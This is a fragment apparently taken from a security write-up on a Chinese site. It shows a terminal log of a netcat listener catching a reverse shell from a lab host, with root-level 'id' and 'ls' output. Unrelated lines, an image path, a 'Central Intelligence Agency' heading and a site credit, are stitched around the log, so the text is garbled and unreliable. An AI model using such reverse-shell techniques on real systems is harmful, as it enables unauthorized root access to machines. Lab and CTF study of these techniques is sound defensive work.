 $nc -lvvp 1337
listening on [any] 1337 ...
172.16.24.63: inverse host lookup failed: Unknown host
connect to [172.16.24.32] from (UNKNOWN) [172.16.24.63] 39094
bash: cannot set terminal process group (1373): Inappropriate ioctl for device
bash: no job control in this shell
root@view:~/destroy/7f98ca7ba1484c66bf09627f931448053ae6b55a# id
id
uid=0(root) gid=0(root) groups=0(root)
root@view:~/destroy/7f98ca7ba1484c66bf09627f931448053ae6b55a# ls
ls
index.html
notes.txt
run.php
view11.gif
root@view:~/destroy/7f98ca7ba1484c66bf09627f931448053ae6b55a#
CENTRAL INTELLIGENCE AGENCY
UNITED STATES OF AMERICA
安全客（www.anquanke.com）